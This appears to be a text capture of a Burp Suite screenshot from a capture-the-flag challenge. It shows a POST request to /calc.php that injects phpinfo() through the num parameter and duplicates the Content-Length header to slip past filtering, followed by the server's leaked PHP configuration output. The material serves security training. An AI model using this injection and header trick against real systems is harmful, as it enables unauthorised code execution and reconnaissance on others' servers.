 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28345 ?
Request
Raw Params Headers Hex
POST /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:28345
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://node3.buuoj.cn:28345/
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 5
Content-Length: 5
num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
7.0.30-0ubuntu0.16.04.1</h1>
</td></tr>
</table>
<table>
<tr><td class="e">System </td><td class="v">Linux 27cf9984d959 4.15.0-52-generic #56-Ubuntu SMP Tue
Jun 4 22:49:08 UTC 2019 x86_64 </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">disabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td class="v">/etc/php/7.0/apache2 </td></tr>
<tr><td class="e">Loaded Configuration File </td><td class="v">/etc/php/7.0/apache2/php.ini </td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">/etc/php/7.0/apache2/conf.d
</td></tr>
<tr><td class="e">Additional .ini files parsed </td><td
class="v">/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini,
/etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
? < + > Type a search term 0 matches
先知社区
Done
88,548 bytes | 202 millis